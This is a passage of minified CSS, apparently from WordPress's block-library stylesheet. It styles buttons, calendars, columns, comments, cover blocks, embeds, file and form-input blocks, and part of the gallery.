- var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{ direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap }.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments input[type=submit]){border:none}.wp-block-comments{box-sizing:border-box}.wp-block-comments-pagination>.wp-block-comments-pagination-next,.wp-block-comments-pagination>.wp-block-comments-pagination-numbers,.wp-block-comments-pagination>.wp-block-comments-pagination-previous{font-size:inherit}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow{display:inline-block;margin-right:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-previous-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow{display:inline-block;margin-left:1ch}.wp-block-comments-pagination .wp-block-comments-pagination-next-arrow:not(.is-arrow-chevron){transform:scaleX(1)}.wp-block-comments-pagination.aligncenter{justify-content:center}.wp-block-comment-template{box-sizing:border-box;list-style:none;margin-bottom:0;max-width:100%;padding:0}.wp-block-comment-template li{clear:both}.wp-block-comment-template ol{list-style:none;margin-bottom:0;max-width:100%;padding-left:2rem}.wp-block-comment-template.alignleft{float:left}.wp-block-comment-template.aligncenter{margin-left:auto;margin-right:auto;width:fit-content}.wp-block-comment-template.alignright{float:right}.wp-block-comment-date{box-sizing:border-box}.comment-awaiting-moderation{display:block;font-size:.875em;line-height:1.5}.wp-block-comment-author-name,.wp-block-comment-content,.wp-block-comment-edit-link,.wp-block-comment-reply-link{box-sizing:border-box}.wp-block-cover,.wp-block-cover-image{align-items:center;background-position:50%;box-sizing:border-box;display:flex;justify-content:center;min-height:430px;overflow:hidden;overflow:clip;padding:1em;position:relative}.wp-block-cover .has-background-dim:not([class*=-background-color]),.wp-block-cover-image .has-background-dim:not([class*=-background-color]),.wp-block-cover-image.has-background-dim:not([class*=-background-color]),.wp-block-cover.has-background-dim:not([class*=-background-color]){background-color:#000}.wp-block-cover .has-background-dim.has-background-gradient,.wp-block-cover-image .has-background-dim.has-background-gradient{background-color:initial}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{background-color:inherit;content:""}.wp-block-cover .wp-block-cover__background,.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{bottom:0;left:0;opacity:.5;position:absolute;right:0;top:0}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-0,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-0{opacity:0}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-10,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-10{opacity:.1}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-20,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-20{opacity:.2}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-30,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-30{opacity:.3}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-40,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-40{opacity:.4}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-50,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-50{opacity:.5}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-60,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-60{opacity:.6}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-70,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-70{opacity:.7}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-80,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-80{opacity:.8}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-90,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-90{opacity:.9}.wp-block-cover .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__background.has-background-dim.has-background-dim-100,.wp-block-cover-image .wp-block-cover__gradient-background.has-background-dim.has-background-dim-100{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:420px;width:100%}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{color:inherit;position:relative;width:100%}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0}.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover-image.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-bottom-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-center-right .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-left .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position.is-position-top-right .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover .wp-block-cover__image-background,.wp-block-cover video.wp-block-cover__video-background,.wp-block-cover-image .wp-block-cover__image-background,.wp-block-cover-image video.wp-block-cover__video-background{border:none;bottom:0;box-shadow:none;height:100%;left:0;margin:0;max-height:none;max-width:none;object-fit:cover;outline:none;padding:0;position:absolute;right:0;top:0;width:100%}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:fixed;background-repeat:no-repeat;background-size:cover}@supports (-webkit-touch-callout:inherit){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax,.wp-block-cover__image-background.has-parallax,video.wp-block-cover__video-background.has-parallax{background-attachment:scroll}}.wp-block-cover-image.is-repeated,.wp-block-cover.is-repeated,.wp-block-cover__image-background.is-repeated,video.wp-block-cover__video-background.is-repeated{background-repeat:repeat;background-size:auto}.wp-block-cover-image-text,.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;margin-bottom:0;max-width:840px;padding:.44em;text-align:center;z-index:1}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__image-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__video-background{z-index:0}body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__gradient-background,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container,body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)).has-background-dim:not(.has-background-gradient):before{z-index:1}.has-modal-open body:not(.editor-styles-wrapper) .wp-block-cover:not(.wp-block-cover:has(.wp-block-cover__background+.wp-block-cover__inner-container)) .wp-block-cover__inner-container{z-index:auto}.wp-block-details{box-sizing:border-box}.wp-block-details summary{cursor:pointer}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type="core/embed"],.wp-block[data-align=right]>[data-type="core/embed"]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type="core/embed"] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type="core/embed"] .wp-block-embed__wrapper{min-width:280px}.wp-block-cover .wp-block-embed{min-height:240px;min-width:320px}.wp-block-embed{overflow-wrap:break-word}.wp-block-embed :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{bottom:0;height:100%;left:0;position:absolute;right:0;top:0;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{box-sizing:border-box}.wp-block-file:not(.wp-element-button){font-size:.8em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file *+.wp-block-file__button{margin-left:.75em}:where(.wp-block-file){margin-bottom:1.5em}.wp-block-file__embed{margin-bottom:1em}:where(.wp-block-file__button){border-radius:2em;display:inline-block;padding:.5em 1em}:where(.wp-block-file__button):where(a):active,:where(.wp-block-file__button):where(a):focus,:where(.wp-block-file__button):where(a):hover,:where(.wp-block-file__button):where(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-form-input__label{display:flex;flex-direction:column;gap:.25em;margin-bottom:.5em;width:100%}.wp-block-form-input__label.is-label-inline{align-items:center;flex-direction:row;gap:.5em}.wp-block-form-input__label.is-label-inline .wp-block-form-input__label-content{margin-bottom:.5em}.wp-block-form-input__label:has(input[type=checkbox]){flex-direction:row;width:fit-content}.wp-block-form-input__label:has(input[type=checkbox]) .wp-block-form-input__label-content{margin:0}.wp-block-form-input__label:has(.wp-block-form-input__label-content+input[type=checkbox]){flex-direction:row-reverse}.wp-block-form-input__label-content{width:fit-content}:where(.wp-block-form-input__input){font-size:1em;margin-bottom:.5em;padding:0 .5em}:where(.wp-block-form-input__input)[type=date],:where(.wp-block-form-input__input)[type=datetime-local],:where(.wp-block-form-input__input)[type=datetime],:where(.wp-block-form-input__input)[type=email],:where(.wp-block-form-input__input)[type=month],:where(.wp-block-form-input__input)[type=number],:where(.wp-block-form-input__input)[type=password],:where(.wp-block-form-input__input)[type=search],:where(.wp-block-form-input__input)[type=tel],:where(.wp-block-form-input__input)[type=text],:where(.wp-block-form-input__input)[type=time],:where(.wp-block-form-input__input)[type=url],:where(.wp-block-form-input__input)[type=week]{border-style:solid;border-width:1px;line-height:2;min-height:2em}textarea.wp-block-form-input__input{min-height:10em}.blocks-gallery-grid:not(.has-nested-images),.wp-block-gallery:not(.has-nested-images){display:flex;flex-wrap:wrap;list-style-type:none;margin:0;padding:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item{display:flex;flex-direction:column;flex-grow:1;justify-content:center;margin:0 1em 1em 0;position:relative;width:calc(50% - 1em)}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figure,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figure,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figure{align-items:flex-end;display:flex;height:100%;justify-content:flex-start;margin:0}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image img,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item img{display:block;height:auto;max-width:100%;width:auto}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-image figcaption,.wp-block-gallery:not(.has-nested-images) .blocks-gallery-item figcaption{background:linear-gradient(0deg,#000000b3,#0000004d 70%,#0000);bottom:0;box-sizing:border-box;color:#fff;font-size:.8em;margin:0;max-height:100%;overflow:auto;padding:3em .77em .7em;position:absolute;text-align:center;width:100%;z-index:2}.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-image figcaption img,.blocks-gallery-grid:not(.has-nested-images) .blocks-gallery-item figcaption img,.wp-block-gallery:not(.has-nested-images) 